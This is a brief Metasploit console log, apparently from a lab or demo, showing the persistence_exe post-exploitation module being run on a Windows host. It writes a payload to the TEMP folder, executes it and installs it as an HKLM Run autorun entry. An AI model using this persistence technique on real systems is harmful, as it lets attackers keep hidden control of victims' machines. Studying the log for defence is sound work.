 msf6 post(windows/manage/persistence_exe) > run
"the quieter you become, the more you are able to hear"
[*] Running module against COMPUTER
[*] Reading Payload from file /home/zulkar/Desktop/Payloads/candy.exe
[+] Persistent Script written to C:\WINDOWS\TEMP\sour.exe
[*] Executing script C:\WINDOWS\TEMP\sour.exe
[+] Agent executed with PID 2584
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\EHGThIyqQr
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\EHGThIyqQr
[*] Cleanup Meterpreter RC File: /home/zulkar/.msf4/logs/persistence/COMPUTER_20240304.5419/COMPUTER_20240304.5419.rc
[*] Post module execution completed
msf6 post(windows/manage/persistence_exe) >